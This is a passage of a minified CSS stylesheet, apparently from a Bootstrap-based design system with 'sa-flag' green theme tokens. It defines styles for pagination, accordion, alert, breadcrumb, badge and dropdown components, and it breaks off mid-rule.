.page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, #f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup 